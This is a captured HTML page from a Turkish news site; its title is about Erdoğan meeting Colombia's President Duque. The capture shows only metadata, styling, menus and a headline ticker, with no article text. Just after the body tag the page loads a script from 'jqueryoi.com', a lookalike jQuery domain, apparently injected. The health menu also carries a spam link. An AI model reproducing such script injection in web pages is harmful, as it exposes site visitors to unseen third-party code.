

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html
body_size: 20113
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content=" "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi | Bir Haber" />
<meta property="og:description" content=" " />
<meta property="og:url" content="https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Yaşam" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/kolby.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/kolby.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-20T22:03:05+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi | Bir Haber" />
<meta name="twitter:description" content=" " />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/kolby.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/kolby.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/kolby.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html#webpage","url":"https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html","name":"Cumhurba\u015fkan\u0131 Erdo\u011fan, Kolombiya Cumhurba\u015fkan\u0131 Duque ile bir araya geldi | Bir Haber","datePublished":"2022-05-20T22:03:05+03:00","dateModified":"2022-05-20T22:03:05+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/kolby.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Cumhurba\u015fkan\u0131 Erdo\u011fan, Kolombiya Cumhurba\u015fkan\u0131 Duque ile bir araya geldi | Bir Haber","datePublished":"2022-05-20T22:03:05+03:00","dateModified":"2022-05-20T22:03:05+03:00","articleSection":"Ya\u015fam","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"\u00a0","name":"Cumhurba\u015fkan\u0131 Erdo\u011fan, Kolombiya Cumhurba\u015fkan\u0131 Duque ile bir araya geldi | Bir Haber","@id":"https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/kolby.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70734' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fcumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fcumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi" />
<meta property="og:url" content="https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/kolby.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>23:00 - </strong><a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></p>
<p><strong>20:30 - </strong><a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">Profesyonel Hayır Lokması Dağıtımı</a></p>
<p><strong>12:00 - </strong><a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></p>
<p><strong>11:00 - </strong><a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></p>
<p><strong>22:00 - </strong><a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></p>
<p><strong>14:48 - </strong><a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</a></p>
